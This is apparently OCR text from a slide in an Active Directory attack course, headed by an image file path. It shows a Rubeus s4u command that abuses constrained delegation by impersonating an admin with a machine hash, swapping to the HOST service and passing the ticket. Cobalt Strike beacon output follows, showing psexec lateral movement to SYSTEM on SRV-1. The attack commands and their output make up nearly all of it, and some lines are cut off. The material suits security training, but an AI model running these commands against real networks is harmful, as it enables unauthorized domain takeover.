 Constrained Delegation
• Path #2: ptt using web-2 hash
• We can also ptt to other services which are not configured for
constrained delegation.
• For instance, we can swap CIFS for HOST service to PsExec using
/altservice parameter in Rubeus:
• Rubeus.exe s4u /user:SRV-1$ /rc4:<machine_hash> /impersonateuser:admin
/msdsspn:time/srv-2.domain/altservice:HOST /ptt
beacon> jump psexec64 smb_beacon
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_74a9) on via Service Control Manager (\\
[+] host called home, sent: 289552 bytes
[+] received output:
Started service 00e2427 on
[+] established link to child beacon: 10.10.130.35
[SRV-1] SYSTEM */5108 (x64)
beacon>